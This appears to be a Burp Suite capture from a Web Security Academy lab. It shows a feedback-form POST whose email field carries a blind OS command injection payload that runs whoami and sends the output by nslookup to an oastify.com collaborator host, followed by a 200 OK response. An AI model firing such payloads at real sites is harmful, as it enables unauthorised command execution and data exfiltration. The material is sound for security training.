 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a0000cb031da85385037b2100120078.web-security-academy.net
3 Cookie: session=nA5C4CfmhhIIS0a4bJe89r1QC8UbEwnQ
4 Content-Length: 149
5 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a0000cb031da85385037b2100120078.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a0000cb031da85385037b2100120078.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=XdW3cQtCnVVS5el5ixO7zuQxhpjFJDtz&name=test&email=|+nslookup+`whoami`+.guein30rrgricuzzf5k6ylh7xy3qrgf5.oastify.com+%26&subject=test&message=test
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}